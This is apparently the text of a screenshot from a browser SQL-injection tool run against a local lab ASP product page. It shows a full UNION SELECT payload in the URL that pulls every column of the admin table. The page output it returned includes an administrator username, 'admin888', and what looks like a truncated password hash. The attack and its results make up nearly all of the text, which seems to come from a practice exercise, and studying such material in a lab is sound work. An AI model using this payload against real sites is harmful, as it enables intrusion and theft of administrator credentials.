 Load URL
http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,admin.*,34,35 from admin
-
Split URL
+
Execute
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
1 15
admin888 17
3 13 23
49ba59abbe56e057 18
60 19